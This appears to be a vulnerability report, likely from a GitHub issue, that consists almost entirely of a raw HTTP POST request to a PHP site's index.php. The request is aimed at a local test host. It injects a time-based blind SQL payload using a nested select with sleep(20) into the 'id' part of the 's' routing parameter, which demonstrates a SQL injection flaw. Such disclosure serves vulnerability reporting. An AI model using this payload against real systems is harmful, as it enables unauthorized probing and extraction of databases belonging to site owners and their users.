 POST /index.php?s=Home-Comm-getcomm-id-21'%2b(select*from(select(sleep(20)))a)%2b' HTTP/1.1
Host: 127.0.0.1:8001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8001/?s=ting-read-id-21.html
X-Requested-With: XMLHttpRequest
Cookie: PHPSESSID=qkie00gccm48224qipghls6rs5
Connection: close
Content-Length: 0